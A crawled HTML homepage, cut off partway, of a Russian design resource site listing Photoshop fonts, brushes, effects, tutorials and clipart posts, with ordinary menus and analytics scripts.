

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/
body_size: 12494
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки</title>
<meta name="description" content="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки. Photoshop эффекты, кисти, красивые текстуры, фоны, бэкграунды. Фоторедактор онлайн.">
<meta name="keywords" content="сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки, пейзажи, кнопки, Photoshop эффекты, стили, кисти, красивые текстуры, фоны, бэкграунды, онлайн фоторедактор, vector, силуэты, прозрачные, шрифты, background, rastr, background, растровые, набор, растительные ornament, праздник, свадебные, потрясающие, акварельные, рисунок художника, логотипы, винтажные, природа">
<meta http-equiv="content-language" content="ru">
<link rel="search" type="application/opensearchdescription+xml" href="https://imageru.ru/alfa/opensearch.php" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки">
<link rel="alternate" type="application/rss+xml" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки" href="https://imageru.ru/rss.xml">
<script type="text/javascript" src="/alfa/classes/js/menu.js"></script>
<script type="text/javascript" src="/alfa/classes/js/img_ajax.js"></script>
<script type="text/javascript" src="/alfa/classes/js/js_edit.js"></script>
<script type="text/javascript" src="/alfa/classes/highslide/highslide.js"></script>
<meta name="referrer" content="origin"/>
<link rel="icon" type="image/svg+xml" href="https://imageru.ru/favicon.svg">
<link rel="icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<style type="text/css" media="all">@import url(/templates/imageru2/css/all.css);</style>
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://imageru.ru/index.php?action=mobile"/>
<script type="text/javascript" src="/templates/imageru2/share/share_1251.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/ddaccordion.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
	var scroller = $('#scroller')
	$(window).scroll(function (){
		$(this).scrollTop() > 1000 ? scroller.fadeIn() : scroller.fadeOut();
	});
	scroller.click(function (){
		$('html').animate({scrollTop: 0}, 400);
		return false;
	});
});
</script>
<script type="text/javascript">
ddaccordion.init({
	headerclass: "silverheader",
	contentclass: "submenu",
	revealtype: "mouseover", //value: "click" or "mouseover"
	mouseoverdelay: 200,
	collapseprev: true, //true/false
	defaultexpanded: [0], //[index1, index2, etc] [] denotes no content
	onemustopen: true,
	animatedefault: false,
	persiststate: true,
	toggleclass: ["", "selected"], //["class1", "class2"]
	togglehtml: ["", "", ""], //["position", "html1", "html2"]
	animatespeed: "fast", //in milliseconds(ie: 200), or "fast", "normal", "slow"
	oninit:function(headers, expandedindices){
	},
	onopenclose:function(header, index, state, isuseractivated){
	}
})
</script>
<script type="text/javascript">
<!--
jQuery(document).ready(function(){
	jQuery('#target').jparallax({triggerExposesEdges: true}, {xtravel:0.2, ytravel:0.2}, {xtravel:0.6, ytravel:0.6}).append();
	jQuery('a[href="#one"]').click(function() {
    var ref=jQuery(this).attr("href");
    jQuery('#target').trigger("jparallax", [ref]);
    return false;
	});
});
//-->
</script>
<style type="text/css" media="screen, projection">
#target
  {position:absolute;top:0;float:left;width:1150px;height:91px;
   overflow: hidden;}
</style>
</head>
<body id="page_bg">
<div id="loading-layer" style="display:none;font-family:Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка...</div><br><img src="/alfa/ajax/loading.gif"  border="0" alt=""></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(top.document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script language="javascript" type="text/javascript">
<!--
var img_root       = '/';
var img_admin      = '';
var img_login_hash = '';
var img_skin       = 'imageru2';
var img_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Найти все комментарии';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var img_req_field  = 'Заполните все необходимые поля';
var img_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var img_del_news   = 'Удалить новость';
var allow_img_delete_news   = false;
//-->
</script><script language="javascript" type="text/javascript">  
<!--  
	hs.graphicsDir = '/alfa/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	hs.dimmingOpacity = 0.60;
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните, чтобы закрыть картинку, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
//-->
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69781263-1', 'auto');
  ga('send', 'pageview');
  setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<div id="navigation"><div>
<a href="/vector/" title="Векторные клипарты">Векторные клипарты</a>
<a href="/rastr/" title="Растровые клипарты">Растровые клипарты</a>
<a href="/photoshop/" title="Фотошоп">Фотошоп</a>
</div></div>




<div id="wrapper">
<div id="header">
<div id="target">
<div style="width: 1000px; height: 310px; position: absolute; margin-left: 60px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds01.png" alt="Облака">
<div style="position:absolute; top:120px; left:-30px; width:413px; height:91px;" itemscope itemtype="https://schema.org/Brand" itemprop="brand">
<a href="https://imageru.ru/" itemprop="url" ><meta itemprop="name" content="IMAGERU.RU"><img src="/templates/imageru2/images/logo_bg.png" itemprop="logo" alt="imageru.ru"></a></div></div>
<div style="width: 1000px; height: 280px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds02.png" alt="Облака">
</div>
<div style="width: 1000px; height: 260px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds03.png" alt="Облака">
</div></div></div>
<div id="toolbar"><div id="toolbar-left"><div id="toolbar-right">
<div class="loginform">
	<form name="loginForm" method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="formlgn">
		<label><span>Логин:</span><input type="text" name="login_name"></label>
		<label><span>Пароль:</span><input type="password" name="login_password"></label>
	</div>
		<a href="javascript:document.loginForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="42" height="42" alt="OK"></a>
	<input name="login" type="hidden" id="login" value="submit">
	<div class="clr"></div>
	<p><a href="https://imageru.ru/registration.html">Регистрация на сайте!</a> | <a href="https://imageru.ru/lostpassword.html">Забыли пароль?</a></p>
	</form>

</div>
<div class="bannerbox">  </div>
<div class="data">
<script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресение","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
</div>
<div class="searchform">
<form onsubmit="javascript: showBusyLayer()" name="SearchForm" method="post" action='#'>
<input type="hidden" name="by" value="search">
<input type="hidden" name="dblaction" value="search">
<input name="story" type="text" class="s_field" style="width:160px" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';">
<a href="javascript:document.SearchForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="21" height="20" border="0" alt="Найти"></a>
</form>
</div></div></div></div>
<div id="shadow-left">
<div id="shadow-right">
<div id="leftbox">
<div class="clr"></div>
<!-- ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Навигация</h2>
<div class="slidemenu">
<div class="silverheader"><a href="https://imageru.ru/vector/" title="Векторные клипарты">Векторные клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/vector/nature/" title="Векторные природные элементы">Природа</a><br />
<a href="https://imageru.ru/vector/society/" title="Общество и люди">Общество</a><br />
<a href="https://imageru.ru/vector/vector-backgrounds/" title="Векторные бэкграунды">Бэкграунды</a><br />
<a href="https://imageru.ru/vector/abstraction/" title="Абстрактные изображения">Абстракция</a><br />
<a href="https://imageru.ru/vector/technology/" title="Технология">Технология</a><br />
<a href="https://imageru.ru/vector/holidays/" title="Праздники">Праздники</a><br />
<a href="https://imageru.ru/vector/vector-ornament/" title="Векторные орнаменты">Орнаменты</a><br />
<a href="https://imageru.ru/vector/vector-logos/" title="Векторные логотипы">Логотипы</a><br />
<a href="https://imageru.ru/vector/vector-icon/" title="Кнопки и иконки">Кнопки и иконки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/rastr/" title="Растровые клипарты">Растровые клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/rastr/graphics/" title="Графика">Графика</a><br>
<a href="https://imageru.ru/rastr/photowork/" title="Фотоработы">Фотоработы</a><br>
<a href="https://imageru.ru/rastr/background/" title="Текстуры и фоны">Текстуры и фоны</a><br>
<a href="https://imageru.ru/rastr/nature-rastr/" title="Природа">Природа</a><br />
<a href="https://imageru.ru/rastr/holiday/" title="Праздник">Праздник</a><br />
<a href="https://imageru.ru/rastr/peoples/" title="Люди">Люди</a><br />
<a href="https://imageru.ru/rastr/pngicons/" title="Иконки PNG">Иконки PNG</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/photoshop/" title="Фотошоп">Фотошоп</a></div>
<div class="submenu">
<a href="https://imageru.ru/photoshop/action/" title="Эффекты и стили">Эффекты и стили</a><br>
<a href="https://imageru.ru/photoshop/psd/" title="Исходники PSD">Исходники PSD</a><br>
<div class="ssubmenu">
<a href="https://imageru.ru/photoshop/psd/people/" title="Исходники PSD Люди">Люди</a><br />
<a href="https://imageru.ru/photoshop/psd/animals/" title="Исходники PSD животные">Животные</a><br />
<a href="https://imageru.ru/photoshop/psd/plants/" title="Исходники PSD растения">Растения</a><br />
<a href="https://imageru.ru/photoshop/psd/equipment/" title="Техника в исходниках PSD ">Техника</a><br />
<a href="https://imageru.ru/photoshop/psd/web-design/" title="Исходники для веб дизайна">Веб дизайн</a><br />
<a href="https://imageru.ru/photoshop/psd/design-elements/" title="PSD элементы дизайна">Элементы дизайна</a><br />
<a href="https://imageru.ru/photoshop/psd/logos/" title="Логотипы в исходниках PSD ">Логотипы</a><br />
<a href="https://imageru.ru/photoshop/psd/icons/" title="Иконки в исходниках PSD ">Иконки</a><br />
<a href="https://imageru.ru/photoshop/psd/food/" title="Продукты, еда в PSD">Еда</a><br />
</div>
<a href="https://imageru.ru/photoshop/scrap/" title="Скрап наборы">Скрап наборы</a><br>
<a href="https://imageru.ru/photoshop/photoframes/" title="Фоторамки">Фоторамки</a><br>
<a href="https://imageru.ru/photoshop/fonts/" title="Шрифты для фотошопа">Шрифты</a><br>
<a href="https://imageru.ru/photoshop/brushes/" title="Кисти для фотошопа">Кисти</a><br>
<a href="https://imageru.ru/photoshop/uroki-photoshop/" title="Уроки фотошоп">Уроки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/programm/" title="Программы">Программы</a></div>
<div class="submenu">
<a href="https://imageru.ru/programm/photoedit/" title="Фоторедакторы">Фоторедакторы</a><br>
<a href="https://imageru.ru/programm/interior/" title="Планировка интерьера">Планировка интерьера</a><br>
<a href="https://imageru.ru/programm/screensaver/" title="Скринсейверы">Скринсейверы</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/website-templates/" title="Шаблоны для сайтов">Шаблоны для сайтов</a></div>

</div></div></div></div></div>
<!-- ПОПУЛЯРНОЕ ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Популярное</h2>
&raquo; <a href="https://imageru.ru/rastr/peoples/472-3d-chelovechki-bolshaya-kollekciya.html">3D человечки. Большая коллекция</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/744-shablon-afishi-koncerta.html">Шаблон афиши концерта</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/128-vektornye-ornamenty-ii.html">Векторные орнаменты II</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/people/372-zhenix-i-nevesta-shablon-dlya-fotoshopa.html">Жених и невеста - шаблон для фотошопа</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/769-znaki-uxoda-za-odezhdoj-42-simvola.html">Знаки ухода за одеждой, 42 символа</a><br>&raquo; <a href="https://imageru.ru/programm/interior/419-ikea-home-planner-besplatnaya-programma-dlya-dizajna-interera.html">IKEA Home Planner – бесплатная программа для планировки ...</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/562-100-ciferblatov-chasov.html">100 циферблатов часов</a><br>&raquo; <a href="https://imageru.ru/vector/nature/122-vektornye-derevya-i-kustarniki.html">Векторные деревья и кустарники</a><br>&raquo; <a href="https://imageru.ru/vector/technology/278-siluyety-krupnejshix-gorodov-mira.html">Силуэты крупнейших городов мира</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/299-kartiny-xudozhnika-vsevoloda-ivanova.html">Картины художника Всеволода Иванова</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/191-chyorno-belye-vektornye-ornamenty.html">Черно-белые векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/technology/168-otpechatki-protektorov-shin.html">Отпечатки протекторов шин</a><br>&raquo; <a href="https://imageru.ru/vector/nature/188-siluyety-derevev.html">Силуэты деревьев</a><br>&raquo; <a href="https://imageru.ru/vector/nature/325-chyorno-belye-rastitelnye-ornamenty.html">Черно-белые растительные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/1-vektornye-ornamenty.html">Векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/561-shapka-deda-moroza.html">Шапка деда мороза</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/903-letnie-istorii-v-skazochnom-gorode-susan-wheeler.html">Летние истории в сказочном городе. Susan Wheeler</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/767-tetradnyj-list-v-kletochku-v-linejku.html">Тетрадный лист в клеточку, в линейку</a><br>&raquo; <a href="https://imageru.ru/vector/technology/417-antichnye-kolonny.html">Античные колонны</a><br>&raquo; <a href="https://imageru.ru/vector/technology/85-shaxmatnye-figury-v-vektore.html">Шахматные фигуры в векторе</a><br>&raquo; <a href="https://imageru.ru/vector/society/124-tatuirovki-drakony.html">Татуировки - драконы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/equipment/120-oruzhie-pistolety-avtomaty-pulemety.html">Оружие: пистолеты, автоматы, пулеметы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/782-oblachka-dlya-teksta.html">Облачка для текста</a><br>&raquo; <a href="https://imageru.ru/vector/nature/269-vektornye-tatuirovki-pantery-tigry-lvy.html">Векторные татуировки - пантеры, тигры, львы</a><br>&raquo; <a href="https://imageru.ru/vector/technology/343-avtomat-kalashnikova-i-drugoe-oruzhie.html">Автомат Калашникова и другое оружие</a><br>
</div></div></div></div>



<!-- Статистика ЛЕВЫЙ БЛОК-->

<div class="release"><div><div><div>
<!-- <h2>Статистика</h2> -->








</div></div></div></div>
 
</div>
<!-- center -->
<div id="mainbox">
<div class="speedbar"><span id="img-speedbar" xmlns:v="https://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://imageru.ru/" property="v:url"><span property="v:title">IMAGERU.RU</span></a></span></span></div>
<div class="blocks">
<div class="blocks1">
<div class="blocks2">
<div class="blocks3">
<table width="100%" cellspacing="0" cellpadding="0">
<tr><td>
<div id='img-info'></div>
 
<div id='img-content'><div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/fonts/1380-shrift-circuitry.html">Шрифт circuitry</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  20-07-2016, 00:01 &#9900;  4700 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-1380" style="display:inline;"><div align="center"><b>Шрифт circuitry</b></div><br /><br /><div align="center"><!--TBegin:https://imageru.ru/uploads/posts/2016-07/1468691966_imageru.ru_circuitry.jpg--><a itemscope itemtype="https://schema.org/ImageObject" href="https://imageru.ru/uploads/posts/2016-07/1468691966_imageru.ru_circuitry.jpg" onclick="return hs.expand(this)" ><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2016-07/thumbs/1468691966_imageru.ru_circuitry.jpg" alt='Шрифт circuitry' title='Шрифт circuitry'  /></a><span itemprop="caption"></span><!--TEnd--></div><br /><br />Шрифт в стиле микросхемы</div>
	</div>
	<div style="float:right">   Шрифты » <a href="https://imageru.ru/photoshop/fonts/1380-shrift-circuitry.html">Шрифт circuitry</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/brushes/1308-derevya-kisti-dlya-fotoshop.html">Деревья - кисти для фотошоп</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  5-05-2016, 00:02 &#9900;  5639 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-1308" style="display:inline;"><div align="center"><b>Деревья - кисти для фотошоп</b></div><br /><br /><div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2016-04/1461404654_imageru.ru_trees-brush.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2016-04/1461404654_imageru.ru_trees-brush.jpg" alt="Деревья - кисти для фотошоп" title="Деревья - кисти для фотошоп"  /></a><!--img_image_end--></div></div>
	</div>
	<div style="float:right">   Кисти » <a href="https://imageru.ru/photoshop/brushes/1308-derevya-kisti-dlya-fotoshop.html">Деревья - кисти для фотошоп</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/action/918-risunok-karandashom-iz-fotografii.html">Рисунок карандашом из фотографии</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  4-06-2014, 00:13 &#9900;  4289 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-918" style="display:inline;"><div align="center"><b>Эффект для фотошоп рисунок карандашом из фотографии</b></div><br /><br /><div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2014-06/1401813191_picture.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2014-06/1401813191_picture.jpg" alt="Рисунок карандашом из фотографии" title="Рисунок карандашом из фотографии"  /></a><!--img_image_end--></div><br /><br />Содержимое архива: файл с эффектом ATN, шаблон PAT, пример в PSD, файл с инструкциями PDF.</div>
	</div>
	<div style="float:right">   Эффекты и стили » <a href="https://imageru.ru/photoshop/action/918-risunok-karandashom-iz-fotografii.html">Рисунок карандашом из фотографии</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/uroki-photoshop/967-sozdaem-tekst-v-fotoshope-s-yeffektom-nabroska-ot-ruki.html">Создаем текст в фотошопе с эффектом наброска от руки</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  7-04-2015, 00:09 &#9900;  10847 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-967" style="display:inline;"><div align="center"><b>Создаем текст в фотошопе с эффектом наброска от руки</b></div><br /><br /><div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2015-04/1428003325_sketch_text_effect.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2015-04/1428003325_sketch_text_effect.jpg" alt="Создаем текст в фотошопе с эффектом наброска от руки" title="Создаем текст в фотошопе с эффектом наброска от руки"  /></a><!--img_image_end--></div><br /><br />На этом уроке мы научимся создавать текст, как будто нарисованный от руки. Получим представление о том, как использовать смарт-объекты, стили слоя и некоторые фильтры. Также узнаем как довольно легко с помощью Photo Filter изменить окраску конечного результата.</div>
	</div>
	<div style="float:right">   Уроки » <a href="https://imageru.ru/photoshop/uroki-photoshop/967-sozdaem-tekst-v-fotoshope-s-yeffektom-nabroska-ot-ruki.html">Создаем текст в фотошопе с эффектом наброска от руки</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/rastr/photowork/420-rossiya-1920-1930-gg-arxiv-bryensona-deku.html">РОССИЯ 1920-1930 гг. - архив Брэнсона Деку</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  10-06-2011, 00:20 &#9900;  6884 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-420" style="display:inline;"><div align="center"><b>РОССИЯ 1920-1930 гг. - архив Брэнсона Деку</b></div>
<br />
<div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2011-06/imageru.ru_003.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2011-06/imageru.ru_003.jpg" alt="РОССИЯ 1920-1930 гг. - архив Брэнсона Деку" title="РОССИЯ 1920-1930 гг. - архив Брэнсона Деку"  /></a><!--img_image_end--></div>
<br />
Москва. Красная площадь и Государственный Исторический музей (1875-1881). Никольские ворота слева
Брэнсон Деку (Branson DeCou), фотограф и ведущий лекций о путешествиях, странствовал по всему свету тридцать лет.
<br />
Его архив состоит из 8000 раскрашенных вручную стеклянных слайдов четыре на четыре дюйма.
Слайды использовались им во время турне с лекциями и покрывают все страны мира с 1920 по 1941 год.
В коллекции также есть сопроводительные негативы, 48 альбомов с фотографиями, дневники, коробки для хранения слайдов и два проектора.</div>
	</div>
	<div style="float:right">   Фотоработы » <a href="https://imageru.ru/rastr/photowork/420-rossiya-1920-1930-gg-arxiv-bryensona-deku.html">РОССИЯ 1920-1930 гг. - архив Брэнсона Деку</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/fonts/1337-shrift-technovia.html">Шрифт technovia</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  3-06-2016, 00:01 &#9900;  3469 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-1337" style="display:inline;"><div align="center"><b>Шрифт technovia</b></div><br /><br /><div align="center"><!--TBegin:https://imageru.ru/uploads/posts/2016-05/1464708688_imageru.ru_technovia_caps.jpg--><a itemscope itemtype="https://schema.org/ImageObject" href="https://imageru.ru/uploads/posts/2016-05/1464708688_imageru.ru_technovia_caps.jpg" onclick="return hs.expand(this)" ><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2016-05/thumbs/1464708688_imageru.ru_technovia_caps.jpg" alt='Шрифт technovia' title='Шрифт technovia'  /></a><span itemprop="caption"></span><!--TEnd--></div></div>
	</div>
	<div style="float:right">   Шрифты » <a href="https://imageru.ru/photoshop/fonts/1337-shrift-technovia.html">Шрифт technovia</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/brushes/1218-pticy-kisti-dlya-fotoshopa.html">Птицы - кисти для фотошопа</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  4-03-2016, 00:01 &#9900;  4947 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-1218" style="display:inline;"><div align="center"><b>Птицы - кисти для фотошопа</b></div><br /><br /><div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2016-02/1456245257_imageru.ru_birds.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2016-02/1456245257_imageru.ru_birds.jpg" alt="Птицы - кисти для фотошопа" title="Птицы - кисти для фотошопа"  /></a><!--img_image_end--></div></div>
	</div>
	<div style="float:right">   Кисти » <a href="https://imageru.ru/photoshop/brushes/1218-pticy-kisti-dlya-fotoshopa.html">Птицы - кисти для фотошопа</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/psd/design-elements/631-vizitki-v-golubyx-tonax.html">Визитки в голубых тонах</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  25-02-2012, 00:15 &#9900;  9330 </span></div>
	<div class="clr"></div>
	<div class="maincont">
